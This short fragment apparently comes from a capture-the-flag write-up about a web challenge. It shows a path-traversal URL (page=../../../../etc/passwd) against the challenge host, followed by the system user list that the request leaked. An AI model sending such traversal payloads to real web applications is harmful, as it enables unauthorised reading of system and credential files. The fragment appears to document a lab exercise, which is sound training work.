 https://cyberchampion-web-101.chals.io/index.php?page=../../../../etc/passwd
Home PING FileUp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin